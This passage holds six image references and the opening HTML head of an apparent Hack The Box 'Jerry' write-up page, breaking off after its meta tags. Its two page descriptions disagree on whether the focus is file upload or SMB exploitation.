





<file: writeups/jerry.html>
<!DOCTYPE html>
<html lang="en" class="dark-theme">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Detailed write-up of the Jerry machine from Hack The Box, focusing on file upload exploitation">
    <meta property="og:title" content="HTB Jerry write-up">
    <meta property="og:description" content="Detailed write-upof the Jerry machine from Hack The Box, focusing on SMB vulnerability exploitation">
    <meta property="og:type" content="article">
    <meta property="og:url" content="https://bb4go.github.io/writeups/writeup1.html">
